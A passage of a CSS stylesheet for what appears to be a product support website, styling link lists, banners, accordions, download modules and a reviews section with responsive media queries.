  font-weight: 600;
  margin: 0 0 10px 0;
  padding: 0 0 10px 0;
  text-transform: capitalize;
}
.module-product-list.four-up .module-head {
  margin: 0 11%;
}
@media only screen and (max-width: 1023px) {
  h3.module-head {
    font-size: 20px;
    padding: 5% 0px;
  }
  h3.module-head a {
    display: block;
    float: none;
    font-size: 14px;
    margin: 5% 0 0 0;
  }
}
@media (min-width: 721px) and (max-width: 1399px) {
  h3.module-head {
    font-size: 26px;
  }
}
.ServiceCenterLocatorPage {
  margin-bottom: 7%;
}
.landingsupp {
  margin-left: -12px;
}
.simple-responsive-banner-component.module-recomended-links {
  background: #f3f5f7;
  overflow: hidden;
  padding: 0 11%;
}
.simple-responsive-banner-component.module-recomended-links .module-content {
  margin: 5% 0;
  overflow: hidden;
}
.simple-responsive-banner-component.module-recomended-links .module-content .link-block {
  display: block;
  float: left;
  height: auto;
  overflow: hidden;
  /* first box */
  /* second box */
  /* third box */
}
.simple-responsive-banner-component.module-recomended-links .module-content .link-block h4 {
  color: #202127;
  font-size: 16px;
  font-weight: 100;
  font-weight: 600;
  margin-top: 0;
  margin: 0 0 5px 0;
  text-transform: uppercase;
}
.simple-responsive-banner-component.module-recomended-links .module-content .link-block ul {
  margin: 0;
  padding: 0;
}
.simple-responsive-banner-component.module-recomended-links .module-content .link-block ul li {
  list-style: none;
  margin: 0;
  padding: 0;
}
.simple-responsive-banner-component.module-recomended-links .module-content .link-block ul li a {
  color: #003399;
  font-size: 16px;
  font-weight: 100;
  margin: 0 0 5px 0;
}
.simple-responsive-banner-component.module-recomended-links .module-content .link-block:nth-child(3n - 2) {
  clear: left;
  margin-right: 1.39%;
  width: 20.70%;
}
.simple-responsive-banner-component.module-recomended-links .module-content .link-block:nth-child(3n - 1) {
  float: right;
  margin-left: 1.39%;
  width: 38.26%;
}
.simple-responsive-banner-component.module-recomended-links .module-content .link-block:nth-child(3n) {
  float: right;
  width: 38.26%;
}
@media only screen and (max-width: 1023px) {
  .simple-responsive-banner-component.module-recomended-links {
    padding: 5% 11%;
  }
  .simple-responsive-banner-component.module-recomended-links .module-content .link-block {
    float: none;
    width: 100%;
    /* first box */
  }
  .simple-responsive-banner-component.module-recomended-links .module-content .link-block h4 {
    font-size: 22px;
  }
  .simple-responsive-banner-component.module-recomended-links .module-content .link-block ul li a {
    font-size: 18px;
  }
  .simple-responsive-banner-component.module-recomended-links .module-content .link-block:nth-child(3n - 2),
  .simple-responsive-banner-component.module-recomended-links .module-content .link-block:nth-child(3n - 1),
  .simple-responsive-banner-component.module-recomended-links .module-content .link-block:nth-child(3n) {
    margin: 0 0 5% 0;
    width: 100%;
  }
}
@media only screen and (min-width: 1411px) {
  .simple-responsive-banner-component.module-recomended-links .module-content .link-block:nth-child(3n - 1),
  .simple-responsive-banner-component.module-recomended-links .module-content .link-block:nth-child(3n) {
    width: 421px;
  }
}
.simple-responsive-banner-component.module-link-list ul {
  padding-left: 0;
  list-style: none;
  -webkit-columns: 2;
  -moz-columns: 2;
  -o-columns: 2;
  columns: 2;
  margin-top: 15px;
}
.simple-responsive-banner-component.module-link-list ul:before,
.simple-responsive-banner-component.module-link-list ul:after {
  content: " ";
  display: table;
}
.simple-responsive-banner-component.module-link-list ul:after {
  clear: both;
}
.simple-responsive-banner-component.module-link-list ul:before,
.simple-responsive-banner-component.module-link-list ul:after {
  content: " ";
  display: table;
}
.simple-responsive-banner-component.module-link-list ul:after {
  clear: both;
}
@media screen and (max-width: 640px) {
  .simple-responsive-banner-component.module-link-list ul {
    -webkit-columns: 1;
    -moz-columns: 1;
    -o-columns: 1;
    columns: 1;
  }
}
@media (min-width: 1400px) {
  .simple-responsive-banner-component.module-link-list ul {
    -webkit-columns: 3;
    -moz-columns: 3;
    -o-columns: 3;
    columns: 3;
  }
}
@media (max-width: 1023px) {
  .simple-responsive-banner-component.module-link-list li {
    padding-left: 10px;
  }
}
@media (min-width: 1024px) {
  .simple-responsive-banner-component.module-link-list li {
    margin-right: 5%;
  }
  .simple-responsive-banner-component.module-link-list li:nth-child(3n) {
    margin-right: 0;
  }
}
.simple-responsive-banner-component.module-link-list li,
.simple-responsive-banner-component.module-link-list li a {
  font-size: 18px;
  line-height: 180%;
}
.simple-responsive-banner-component.module-link-list.horizontal ul {
  -webkit-columns: 1;
  -moz-columns: 1;
  -o-columns: 1;
  columns: 1;
}
@media screen and (max-width: 640px) {
  .simple-responsive-banner-component.module-link-list.horizontal ul {
    -webkit-columns: 1;
    -moz-columns: 1;
    -o-columns: 1;
    columns: 1;
  }
}
.simple-responsive-banner-component.module-link-list.horizontal ul li {
  margin-right: 0;
  width: 48%;
  display: inline-block;
}
@media (max-width: 1023px) {
  .simple-responsive-banner-component.module-link-list.horizontal ul li {
    width: 100%;
    padding-left: 15px;
  }
}
.simple-responsive-banner-component.module-list {
  padding: 0 11%;
}
.simple-responsive-banner-component.module-list.three-up ul.category-list {
  padding-left: 0;
}
.simple-responsive-banner-component.module-list.three-up .category-list {
  clear: both;
  display: block;
  margin: 5% 0 0 0;
  overflow: hidden;
}
.simple-responsive-banner-component.module-list.three-up .category-list .category-item {
  display: block;
  float: left;
  height: auto;
  margin: 0 1.7% 3%;
  overflow: hidden;
  width: 31%;
  /* first box */
  /* second box */
  /* third box */
}
.simple-responsive-banner-component.module-list.three-up .category-list .category-item a:hover {
  text-decoration: none;
}
.simple-responsive-banner-component.module-list.three-up .category-list .category-item a:hover h4 {
  text-decoration: underline;
}
.simple-responsive-banner-component.module-list.three-up .category-list .category-item a .content {
  padding: 5%;
}
.simple-responsive-banner-component.module-list.three-up .category-list .category-item a .content h4 {
  color: #003399;
  margin-top: 0;
}
.simple-responsive-banner-component.module-list.three-up .category-list .category-item a .content p {
  color: #19191b;
}
.simple-responsive-banner-component.module-list.three-up .category-list .category-item:nth-child(3n - 2) {
  clear: left;
  margin-left: 0;
}
.simple-responsive-banner-component.module-list.three-up .category-list .category-item:nth-child(3n) {
  clear: right;
  margin-right: 0;
}
.simple-responsive-banner-component.module-list.four-col ul {
  margin-top: 15px;
}
.simple-responsive-banner-component.module-list.four-col.four-up .module-head {
  padding-left: 10px;
  padding-right: 10px;
}
.simple-responsive-banner-component.module-list.four-col.four-up .category-list {
  text-align: left;
  padding-left: 1.5%;
  padding-right: 0;
  list-style: none;
}
.simple-responsive-banner-component.module-list.four-col.four-up .category-list .category-item {
  display: inline-block;
  vertical-align: top;
  width: 24%;
  margin: 0 0 0 .75%;
}
.simple-responsive-banner-component.module-list.four-col.four-up .category-list .category-item * {
  text-align: left;
}
.simple-responsive-banner-component.module-list.four-col.four-up .category-list .category-item:after {
  content: "";
  display: inline-block;
  font-size: 0;
  line-height: 0;
  width: 100%;
}
.simple-responsive-banner-component.module-list.four-col.four-up .category-list .category-item:first-child {
  margin-left: 0;
}
@media only screen and (min-width: 1024px) {
  .simple-responsive-banner-component.module-list.four-col.four-up .category-list .category-item:nth-child(4n+1) {
    margin-left: 0;
  }
}
@media only screen and (max-width: 1023px) and (min-width: 640px) {
  .simple-responsive-banner-component.module-list.four-col.four-up .category-list .category-item {
    width: 32%;
  }
  .simple-responsive-banner-component.module-list.four-col.four-up .category-list .category-item:nth-child(3n+1) {
    margin-left: 0;
  }
}
@media only screen and (max-width: 639px) and (min-width: 420px) {
  .simple-responsive-banner-component.module-list.four-col.four-up .category-list .category-item {
    width: 48%;
  }
  .simple-responsive-banner-component.module-list.four-col.four-up .category-list .category-item:nth-child(odd) {
    margin-left: 0;
  }
}
@media only screen and (max-width: 420px) {
  .simple-responsive-banner-component.module-list.four-col.four-up .category-list .category-item {
    width: 100%;
    margin-left: 0;
  }
}
@media only screen and (max-width: 420px) {
  .simple-responsive-banner-component.module-list.four-col.four-up {
    padding: 0;
  }
}
.panel-collapse .simple-responsive-banner-component.module-list.four-col {
  padding: 0;
}
@media only screen and (max-width: 1023px) {
  .simple-responsive-banner-component.module-list.three-up .category-list .category-item {
    float: none;
    margin: 0 0 3%;
    width: 100%;
  }
  .simple-responsive-banner-component.module-list.three-up .category-list .category-item a .content {
    padding: 5% 0;
  }
}
.simple-responsive-banner-component.module-list-banner {
  background-position: right top;
  background-repeat: no-repeat;
  color: #fff;
  display: table;
  height: 273px;
  overflow: hidden;
  padding: 0 11%;
  width: 100%;
}
.simple-responsive-banner-component.module-list-banner .module-content {
  display: table-cell;
  padding-right: 46%;
  vertical-align: middle;
  padding-left: 8px;
}
.simple-responsive-banner-component.module-list-banner .module-content h3 {
  font-size: 45px;
  margin: 0 0 10px 0;
}
.simple-responsive-banner-component.module-list-banner .module-content p {
  font-size: 20px;
  margin: 0;
}
.module-list-banner-gradient {
  background: #4a4e51;
  background: -moz-linear-gradient(top, #4a4e51 25%, #000000 100%);
  background: -ms-linear-gradient(top, #4a4e51 25%, #000000 100%);
  background: -o-linear-gradient(top, #4a4e51 25%, #000000 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(25%, #4a4e51), color-stop(100%, #000000));
  background: -webkit-linear-gradient(top, #4a4e51 25%, #000000 100%);
  background: linear-gradient(to bottom, #4a4e51 25%, #000000 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4a4e51', endColorstr='#000000', GradientType=0);
}
.module-list-banner-gradient.flip {
  background: #4a4e51;
  background: -moz-linear-gradient(top, #000000 25%, #4a4e51 100%);
  background: -ms-linear-gradient(top, #000000 25%, #4a4e51 100%);
  background: -o-linear-gradient(top, #000000 25%, #4a4e51 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(25%, #000000), color-stop(100%, #4a4e51));
  background: -webkit-linear-gradient(top, #000000 25%, #4a4e51 100%);
  background: linear-gradient(to bottom, #000000 25%, #4a4e51 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#4a4e51', GradientType=0);
}
@media only screen and (max-width: 1023px) {
  .simple-responsive-banner-component.module-list-banner {
    background-position: center top;
    background-size: 100% auto;
    height: auto;
  }
  .simple-responsive-banner-component.module-list-banner:before {
    clear: both;
    content: "";
    display: block;
    height: 0;
    overflow: hidden;
    padding-top: 50%;
    width: 100%;
  }
  .simple-responsive-banner-component.module-list-banner .module-content {
    display: block;
    padding: 0 0 5% 0;
  }
  .simple-responsive-banner-component.module-list-banner .module-content h3 {
    font-size: 28px;
    margin: 0 0 10px 0;
  }
  .simple-responsive-banner-component.module-list-banner .module-content p {
    font-size: 16px;
    margin: 0;
  }
}
.nav.nav-tabs.nested-tabs-vertical {
  display: block;
  margin: 0;
  width: 300px;
  float: left;
}
.nav.nav-tabs.nested-tabs-vertical li {
  display: block;
}
.nav.nav-tabs.nested-tabs-vertical li a {
  background: transparent;
  color: #039;
  border-left: 2px solid transparent;
  font-weight: 600;
  font-size: 12px;
}
.nav.nav-tabs.nested-tabs-vertical li.active a,
.nav.nav-tabs.nested-tabs-vertical li:hover a {
  background: #f4f5f7;
  border-left: 2px solid #039;
  color: #90939A;
}
.simple-responsive-banner-component.module-olicos {
  background-image: -webkit-linear-gradient(top, #cfcfcf 0%, #f1f3f5 100%);
  background-image: -o-linear-gradient(top, #cfcfcf 0%, #f1f3f5 100%);
  background-image: linear-gradient(to bottom, #cfcfcf 0%, #f1f3f5 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffcfcfcf', endColorstr='#fff1f3f5', GradientType=0);
  margin-bottom: 25px;
  padding: 60px 11%;
}
.simple-responsive-banner-component.module-olicos:before,
.simple-responsive-banner-component.module-olicos:after {
  content: " ";
  display: table;
}
.simple-responsive-banner-component.module-olicos:after {
  clear: both;
}
.simple-responsive-banner-component.module-olicos:before,
.simple-responsive-banner-component.module-olicos:after {
  content: " ";
  display: table;
}
.simple-responsive-banner-component.module-olicos:after {
  clear: both;
}
.simple-responsive-banner-component.module-olicos h3.module-head {
  border-bottom: 0;
}
.simple-responsive-banner-component.module-olicos ul {
  padding-left: 0;
  list-style: none;
}
.simple-responsive-banner-component.module-olicos ul li {
  float: left;
  position: relative;
  text-align: center;
}
.simple-responsive-banner-component.module-olicos ul li .note {
  display: none;
}
.simple-responsive-banner-component.module-olicos ul li.empty {
  opacity: 0.4;
}
.simple-responsive-banner-component.module-olicos ul li.empty:after {
  background: #000;
  border-radius: 50%;
  bottom: 68px;
  color: #fff;
  content: '\e014';
  display: block;
  font-family: 'Glyphicons Halflings';
  font-size: 13px;
  font-weight: 100;
  height: 25px;
  left: 47%;
  line-height: 25px;
  position: absolute;
  text-align: center;
  width: 25px;
}
.simple-responsive-banner-component.module-olicos ul li.critical:after {
  background: #fff;
  border-radius: 50%;
  bottom: 68px;
  color: #f00;
  content: '\e101';
  display: block;
  font-family: 'Glyphicons Halflings';
  font-size: 26px;
  font-weight: bold;
  height: 25px;
  left: 47%;
  line-height: 25px;
  position: absolute;
  text-align: center;
  width: 25px;
}
.simple-responsive-banner-component.module-olicos ul li.critical:hover .note {
  background: #f4f4f9;
  display: block;
  font-size: 10px;
  font-weight: bold;
  left: 50%;
  margin-left: -65px;
  padding: 10px 15px;
  position: absolute;
  text-align: center;
  text-transform: uppercase;
  top: -15px;
  width: 120px;
}
.simple-responsive-banner-component.module-olicos ul li.critical:hover .note:before {
  border-left: 15px solid transparent;
  border-right: 15px solid transparent;
  border-top: 15px solid #f4f4f9;
  bottom: -15px;
  content: '';
  height: 0;
  position: absolute;
  right: 30px;
  width: 0;
}
.simple-responsive-banner-component.module-olicos ul img {
  max-width: 20px;
}
.simple-responsive-banner-component.module-olicos ul .label {
  color: #19191b;
  display: block;
  font-size: 16px;
  padding: 8px 0 0 0;
}
.simple-responsive-banner-component.module-olicos ul .label .name {
  font-weight: bold;
  margin-bottom: 5px;
  white-space: normal;
}
.simple-responsive-banner-component.module-olicos ul .label .code {
  font-weight: normal;
}
.simple-responsive-banner-component.module-olicos ul.nine-up li {
  width: 11.11111111%;
}
.simple-responsive-banner-component.module-olicos ul.eight-up li {
  width: 12.5%;
}
.simple-responsive-banner-component.module-olicos ul.seven-up li {
  width: 14.2857143%;
}
.simple-responsive-banner-component.module-olicos ul.six-up li {
  width: 16.66666666%;
}
.simple-responsive-banner-component.module-olicos ul.five-up li {
  width: 20%;
}
.simple-responsive-banner-component.module-olicos ul.four-up li {
  width: 25%;
}
@media (min-width: 640px) and (max-width: 1024px) {
  .simple-responsive-banner-component.module-olicos {
    display: none;
  }
}
@media (max-width: 639px) {
  .simple-responsive-banner-component.module-olicos {
    display: none;
  }
}
.simple-responsive-banner-component.module-optional-note {
  background: #f2f3f5;
  font-size: 12px;
  margin: 20px 11% 0 11%;
  padding: 10px 20px;
}
.simple-responsive-banner-component.module-optional-note a {
  display: inline-block;
  color: #039;
  font-weight: 600;
  margin-left: 5px;
  text-transform: uppercase;
}
.simple-responsive-banner-component.module-optional-note p {
  margin: 0 0 1%;
}
@media only screen and (max-width: 1023px) {
  .simple-responsive-banner-component.module-optional-note {
    padding: 20px;
    margin: 10px;
  }
}
#overview .panel-body {
  border: none;
  padding: 40px 0;
}
#overview .panel-body .module-text-list ul li {
  font-size: 12px;
}
.os-logo {
  background-repeat: no-repeat;
  height: 101px;
  width: 85px;
  float: left;
}
.simple-responsive-banner-component.module-overview-list .category-list {
  clear: both;
  display: block;
  overflow: hidden;
}
.simple-responsive-banner-component.module-overview-list .category-list .category-item {
  display: block;
  float: left;
  height: auto;
  margin: 0 1% 3%;
  overflow: hidden;
  width: 32%;
  /* first box */
  /* second box */
  /* third box */
}
.simple-responsive-banner-component.module-overview-list .category-list .category-item a {
  color: #003399;
  font-weight: 100;
}
.simple-responsive-banner-component.module-overview-list .category-list .category-item a .thumb {
  background-position: center top;
  background-repeat: no-repeat;
  background-size: 100% auto;
  float: left;
  margin-right: 1%;
  padding-top: 22%;
  width: 22%;
}
.simple-responsive-banner-component.module-overview-list .category-list .category-item a .info-block {
  float: right;
  padding-top: 18px;
  text-align: left;
  width: 77%;
}
.simple-responsive-banner-component.module-overview-list .category-list .category-item a .info-block .item-name {
  font-size: 16px;
}
.simple-responsive-banner-component.module-overview-list .category-list .category-item a .info-block .item-information {
  color: #19191b;
  font-size: 12px;
}
.simple-responsive-banner-component.module-overview-list .category-list .category-item a[href]:hover {
  text-decoration: underline;
  color: #003399 ;
}
.simple-responsive-banner-component.module-overview-list .category-list .category-item a[href]:hover .thumb {
  background-position: center bottom;
}
.simple-responsive-banner-component.module-overview-list .category-list .category-item a[href]:hover .info-block .item-name {
  text-decoration: underline;
}
.simple-responsive-banner-component.module-overview-list .category-list .category-item .content {
  padding: 5% 0;
}
.simple-responsive-banner-component.module-overview-list .category-list .category-item .content h4 {
  color: #003399;
  font-size: 3.5vw;
  margin-top: 0;
  text-align: center;
}
.simple-responsive-banner-component.module-overview-list .category-list .category-item:nth-child(3n - 2) {
  clear: left;
  margin-left: 0;
}
.simple-responsive-banner-component.module-overview-list .category-list .category-item:nth-child(3n) {
  clear: right;
  margin-right: 0;
}
@media only screen and (max-width: 1023px) {
  #overview .panel-body {
    padding: 15px;
  }
  #overview .panel-body .row {
    margin: 0;
  }
  .simple-responsive-banner-component.module-overview-list .category-list {
    margin: 0;
  }
  .simple-responsive-banner-component.module-overview-list .category-list .category-item {
    float: none;
    width: 100%;
  }
  .simple-responsive-banner-component.module-overview-list .category-list .category-item a .info-block {
    padding-top: 5%;
  }
}
@media (max-width: 1023px) {
  .template-pages-CartPageTemplate header .container-main-nav {
    min-height: 62px;
  }
  header .container-main-nav .btn {
    line-height: 22.9px !important;
  }
}
.simple-responsive-banner-component.module-quick-list {
  background: #f1f3f5;
  display: none;
  padding: 0 11%;
}
.simple-responsive-banner-component.module-quick-list .category-list {
  clear: both;
  display: block;
  margin: 5% 0 0 0;
  overflow: hidden;
}
.simple-responsive-banner-component.module-quick-list .category-list .category-item {
  display: block;
  float: left;
  height: auto;
  margin: 0 1.6% 3%;
  overflow: hidden;
  width: 30%;
  /* first box */
  /* second box */
  /* third box */
}
.simple-responsive-banner-component.module-quick-list .category-list .category-item a {
  color: #003399;
  font-weight: 100;
}
.simple-responsive-banner-component.module-quick-list .category-list .category-item a:hover {
  font-weight: 600;
  text-decoration: underline;
}
.simple-responsive-banner-component.module-quick-list .category-list .category-item a .content {
  padding: 5% 0;
}
.simple-responsive-banner-component.module-quick-list .category-list .category-item a .content h4 {
  color: #003399;
  font-size: 3.5vw;
  margin-top: 0;
  text-align: center;
}
.simple-responsive-banner-component.module-quick-list .category-list .category-item:nth-child(3n - 2) {
  clear: left;
}
.simple-responsive-banner-component.module-quick-list .category-list .category-item:nth-child(3n) {
  clear: right;
}
@media only screen and (max-width: 1023px) {
  .simple-responsive-banner-component.module-quick-list {
    display: block;
  }
}
.simple-responsive-banner-component.module-quick-slider {
  margin: 0 10px;
}
.simple-responsive-banner-component.module-quick-slider .accordion {
  display: none;
}
@media only screen and (max-width: 1023px) {
  .simple-responsive-banner-component.module-quick-slider .accordion {
    display: block;
  }
  .simple-responsive-banner-component.module-quick-slider .accordion .accordion-tab {
    background: #90949c;
    color: #fff;
    cursor: pointer;
    display: block;
    font-size: 16px;
    line-height: 35px;
    margin: 0 0 1px 0;
    max-height: 80px;
    overflow: hidden;
    padding: 0;
    text-align: left;
    transition: all .35s ease 0s;
    width: 100%;
  }
  .simple-responsive-banner-component.module-quick-slider .accordion .accordion-tab > span {
    color: #000;
    display: block;
    height: 80px;
    line-height: 80px;
    padding: 0 20px;
    position: relative;
    transition: all .35s ease 0s;
  }
  .simple-responsive-banner-component.module-quick-slider .accordion .accordion-tab .glyphicon {
    margin-top: -8px;
    position: absolute;
    right: 20px;
    top: 50%;
  }
  .simple-responsive-banner-component.module-quick-slider .accordion .accordion-tab .glyphicon:after {
    content: '+';
    display: block;
    height: 0;
    position: relative;
    width: 0;
    right: 20px;
  }
  .simple-responsive-banner-component.module-quick-slider .accordion .accordion-tab.open {
    background: #000;
    color: #fff;
    max-height: 2000px;
  }
  .simple-responsive-banner-component.module-quick-slider .accordion .accordion-tab.open > span {
    color: #fff;
    transition: all .35s ease 0s;
  }
  .simple-responsive-banner-component.module-quick-slider .accordion .accordion-tab.open .glyphicon:after {
    content: '-';
    font-size: 48px;
    top: -29px;
  }
  .simple-responsive-banner-component.module-quick-slider .accordion .accordion-tab .slide-copy {
    display: block;
    text-align: left;
    background-size: cover;
    overflow: hidden;
  }
  .simple-responsive-banner-component.module-quick-slider .accordion .accordion-tab .slide-copy .slide-copy-container {
    background: rgba(0, 0, 0, 0.8);
    padding-top: 130px;
    height: 100%;
    padding: 10px 0;
  }
  .simple-responsive-banner-component.module-quick-slider .accordion .accordion-tab .slide-copy h4,
  .simple-responsive-banner-component.module-quick-slider .accordion .accordion-tab .slide-copy p,
  .simple-responsive-banner-component.module-quick-slider .accordion .accordion-tab .slide-copy a {
    color: #fff;
    padding: 0 5%;
    text-align: center;
  }
  .simple-responsive-banner-component.module-quick-slider .accordion .accordion-tab .slide-copy h4 {
    font-size: 28px;
  }
  .simple-responsive-banner-component.module-quick-slider .accordion .accordion-tab .slide-copy p {
    font-size: 20px;
    line-height: normal;
    margin-bottom: 5%;
  }
  .simple-responsive-banner-component.module-quick-slider .accordion .accordion-tab .slide-copy a {
    color: #9ddfff;
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 10px;
  }
  .simple-responsive-banner-component.module-quick-slider .accordion .accordion-tab .slide-copy a:after {
    border-bottom: 0.3em solid transparent;
    border-left: 0.5em solid #9ddfff;
    border-top: 0.3em solid transparent;
    content: '';
    display: inline-block;
    height: 0;
    margin-left: 20px;
    position: relative;
    top: -1px;
    width: 0;
  }
  .simple-responsive-banner-component.module-quick-slider .accordion .accordion-tab .slide-image-container {
    display: table-cell;
    width: 59.14%;
  }
  .simple-responsive-banner-component.module-quick-slider .accordion .accordion-tab .slide-image-container > .slide-image {
    background-position: center top;
    background-repeat: no-repeat;
    background-size: 100% auto;
    outline: none;
  }
  .simple-responsive-banner-component.module-quick-slider .accordion .accordion-tab .slide-image-container > .slide-image:after {
    clear: both;
    content: "";
    display: block;
    height: 0;
    overflow: hidden;
    padding-top: 74.88%;
    width: 100%;
  }
  .simple-responsive-banner-component.module-quick-slider .accordion .accordion-tab.video-tab .slide-image {
    position: relative;
    height: auto;
    width: auto;
    display: block;
  }
  .simple-responsive-banner-component.module-quick-slider .accordion .accordion-tab.video-tab .slide-image:hover {
    color: #039;
  }
  .simple-responsive-banner-component.module-quick-slider .accordion .accordion-tab.video-tab .slide-image:hover:before {
    background: #9fdffd;
    color: #039;
    text-decoration: none;
  }
  .simple-responsive-banner-component.module-quick-slider .accordion .accordion-tab.video-tab .slide-image:before {
    background: #fff;
    color: #969696;
    content: "";
    display: block;
    font-family: "Glyphicons Halflings";
    font-size: 400%;
    height: 120px;
    line-height: 120px;
    opacity: .8;
    position: absolute;
    right: calc(50% - 60px);
    text-align: center;
    top: calc(50% - 60px);
    width: 120px;
    z-index: 10;
  }
}
#support .panel-body {
  border: none;
  padding: 0;
}
.simple-responsive-banner-component.module-recommended {
  background: #f1f3f5;
  padding: 80px 0;
  background-position: right 40%;
  background-repeat: no-repeat;
  background-size: 219px auto;
}
.simple-responsive-banner-component.module-recommended .module-rows {
  clear: both;
  display: block;
  overflow: hidden;
}
.simple-responsive-banner-component.module-recommended .module-rows .module-row {
  clear: both;
  display: block;
  float: left;
  overflow: hidden;
  position: relative;
  /* first box */
  /* second box */
}
.simple-responsive-banner-component.module-recommended .module-rows .module-row h4.module-head-large {
  font-size: 32px;
  font-weight: 100;
  line-height: 35px;
  padding-bottom: 10px;
  margin: 0;
}
.simple-responsive-banner-component.module-recommended .module-rows .module-row:nth-child(2n - 1) {
  clear: left;
  margin-left: 0;
  width: 60%;
}
.simple-responsive-banner-component.module-recommended .module-rows .module-row:nth-child(2n - 1) .header {
  border-bottom: 1px solid #afb6bc;
  margin-bottom: 10px;
  padding-bottom: 10px;
  overflow: hidden;
  display: block;
  clear: both;
}
.simple-responsive-banner-component.module-recommended .module-rows .module-row:nth-child(2n - 1) .header h4 {
  float: left;
  font-size: 14px;
  margin: 0;
  border-bottom: none;
}
.simple-responsive-banner-component.module-recommended .module-rows .module-row:nth-child(2n - 1) .header a {
  color: #039;
  float: right;
  font-size: 10px;
  font-weight: 600;
  text-transform: uppercase;
}
.simple-responsive-banner-component.module-recommended .module-rows .module-row:nth-child(2n - 1) .download-info {
  clear: both;
  display: block;
  overflow: hidden;
  margin-bottom: 20px;
}
.simple-responsive-banner-component.module-recommended .module-rows .module-row:nth-child(2n - 1) .download-info img {
  clear: left;
  float: left;
  height: auto;
  width: auto;
}
.simple-responsive-banner-component.module-recommended .module-rows .module-row:nth-child(2n - 1) .download-info .download-details {
  float: right;
  width: calc(100% - 108px);
  clear: right;
  font-size: 12px;
}
.simple-responsive-banner-component.module-recommended .module-rows .module-row:nth-child(2n - 1) .download-info .download-details a {
  color: #039;
  font-weight: 600;
}
.simple-responsive-banner-component.module-recommended .module-rows .module-row:nth-child(2n - 1) .download-info .download-details span {
  display: block;
  font-weight: 100;
}
.simple-responsive-banner-component.module-recommended .module-rows .module-row:nth-child(2n - 1) .download-info .download-details .details {
  font-weight: 600;
}
.simple-responsive-banner-component.module-recommended .module-rows .module-row:nth-child(2n - 1) .download-info p {
  font-size: 18px;
  line-height: 30px;
}
.simple-responsive-banner-component.module-recommended .module-rows .module-row:nth-child(2n) {
  clear: right;
  margin-right: 0;
  margin: 0 0 0 10%;
  padding: 0 0 0 2.5%;
  width: 30%;
  border-left: 4px solid #fff;
}
.simple-responsive-banner-component.module-recommended .module-rows .module-row:nth-child(2n) h4 {
  border-bottom: none;
  margin: 0;
}
.simple-responsive-banner-component.module-recommended .module-rows .module-row:nth-child(2n) ul {
  margin: 0;
  padding: 0;
}
.simple-responsive-banner-component.module-recommended .module-rows .module-row:nth-child(2n) ul li {
  list-style: none;
  margin: 0;
  padding: 0;
}
.simple-responsive-banner-component.module-recommended .module-rows .module-row:nth-child(2n) ul li a {
  color: #003399;
  font-size: 12px;
  font-weight: 100;
  margin: 0 0 5px 0;
}
@media only screen and (max-width: 1023px) {
  #support .panel-body {
    background: #f1f3f5;
  }
  .simple-responsive-banner-component.module-recommended {
    padding: 0;
  }
  .simple-responsive-banner-component.module-recommended .module-rows .module-row {
    /* first box */
    /* second box */
  }
  .simple-responsive-banner-component.module-recommended .module-rows .module-row:nth-child(2n - 1) {
    clear: both;
    margin: 0;
    width: 100%;
    padding: 0;
    margin: 0 0 40px 0;
  }
  .simple-responsive-banner-component.module-recommended .module-rows .module-row:nth-child(2n - 1) .header h4 {
    float: none;
    display: block;
  }
  .simple-responsive-banner-component.module-recommended .module-rows .module-row:nth-child(2n - 1) .header a {
    float: none;
    display: block;
  }
  .simple-responsive-banner-component.module-recommended .module-rows .module-row:nth-child(2n) {
    border-left: none;
    clear: both;
    margin: 0;
    padding: 0;
    width: 100%;
  }
  .simple-responsive-banner-component.module-product-list {
    display: none;
  }
}
#reviews {
  background: #f1f3f5;
}
#reviews .panel-body {
  border: none;
  padding: 40px 0;
}
#reviews button#hide-reviews:after {
  content: "-";
}
#reviews button#hide-reviews,
#reviews button#show-reviews {
  border: 0;
  display: none;
  text-align: left;
  margin-bottom: 50px;
}
#reviews div#BVRRContainer.closed button.bv-write-review {
  display: none !important;
}
#reviews .collapse-review:not(.out) .bv-cleanslate .bv-content-list li.bv-content-item {
  display: none !important;
}
#reviews .collapse-review:not(.out) .bv-cleanslate .bv-content-pagination {
  display: none !important;
}
#reviews #BVRRContainer.collapse-review .bv-control-bar.bv-control-bar-filter-offset,
#reviews #BVRRContainer.collapse-review ol.bv-content-list.bv-content-list-Reviews.bv-focusable,
#reviews #BVRRContainer.collapse-review .bv-cleanslate .bv-core-container-64 .bv-content-pagination .bv-content-pagination-container {
  max-height: 0 !important;
  overflow: hidden !important;
  /** ease|linear|ease-in|ease-out|ease-in-out */
  -webkit-transition: max-height 0.5s ease-in-out;
  -moz-transition: max-height 0.5s ease-in-out;
  -ms-transition: max-height 0.5s ease-in-out;
  -o-transition: max-height 0.5s ease-in-out;
  transition: max-height 0.5s ease-in-out;
}
#reviews #BVRRContainer.collapse-review.out .bv-control-bar.bv-control-bar-filter-offset,
#reviews #BVRRContainer.collapse-review.out ol.bv-content-list.bv-content-list-Reviews.bv-focusable,
#reviews #BVRRContainer.collapse-review.out .bv-cleanslate .bv-core-container-64 .bv-content-pagination .bv-content-pagination-container {
  max-height: 9999px !important;
}
#reviews #BVRRContainer.collapse-review:not(.out) .bv-cleanslate .bv-content-list li.bv-content-item {
  display: none !important;
}
#reviews #BVRRContainer.collapse-review:not(.out) .bv-cleanslate .bv-content-pagination {
  display: none !important;
}
.simple-responsive-banner-component.module-reviews {
  background: #f1f3f5;
}
.simple-responsive-banner-component.module-reviews .module-rows {
  clear: both;
  overflow: hidden;
  position: relative;
  border-bottom: 1px solid #e1e2e6;
  padding: 40px 0;
  margin-bottom: 0;
}
.simple-responsive-banner-component.module-reviews .module-rows:first-child {
  border-top: 1px solid #e1e2e6;
}
.simple-responsive-banner-component.module-reviews .module-rows .module-row {
  clear: both;
  display: block;
  float: left;
  overflow: hidden;
  position: relative;
  /* first box */
  /* second box */
}
.simple-responsive-banner-component.module-reviews .module-rows .module-row:nth-child(2n - 1) {
  clear: left;
  margin-left: 0;
  width: 35%;
  transition: all .35s ease 0s;
  transition-delay: 0s;
}
.simple-responsive-banner-component.module-reviews .module-rows .module-row:nth-child(2n - 1) .product-star-rating {
  font-weight: 600;
  left: -10px;
  position: relative;
}
.simple-responsive-banner-component.module-reviews .module-rows .module-row:nth-child(2n - 1) .product-star-rating .rating {
  float: left;
  margin-right: 10px;
}
